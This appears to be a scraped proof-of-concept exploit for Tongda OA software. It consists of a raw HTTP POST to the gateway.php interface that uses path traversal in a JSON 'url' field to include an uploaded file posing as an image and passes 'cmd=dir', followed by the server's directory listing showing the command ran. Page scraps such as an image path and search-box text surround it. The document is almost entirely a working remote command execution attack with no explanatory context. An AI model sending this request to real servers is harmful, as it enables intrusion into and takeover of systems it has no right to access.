 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=admin; SID_1=a84e4021; PHPSESSID=1; KEY_RANDOMDATA=8110
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
json={"url": "general/../../attach/im/2003/1298035870.lihu.jpg"}&cmd=dir
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 20 Mar 2020 14:18:44 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 586
驱动器 C 中的卷没有标签。
卷的序列号是 E648-C8D8
C:\bug\tongda\11\webroot\ispirit\interface 的目录
2020/03/20 14:07 <DIR> .
2020/03/20 14:07 <DIR> ..
2019/06/26 14:21 1,516 gateway.php
2019/10/15 22:36 3,413 get_interface.php
2019/11/28 19:39 1,594 goto.php
2020/01/03 12:15 60,851 interface.php
2020/01/03 12:15 24,928 login.php
2019/07/22 11:19 630 waiting.config.php
6 个文件 92,932 字节
2 个目录 39,007,813,632 可用字节
? < + > Type a search term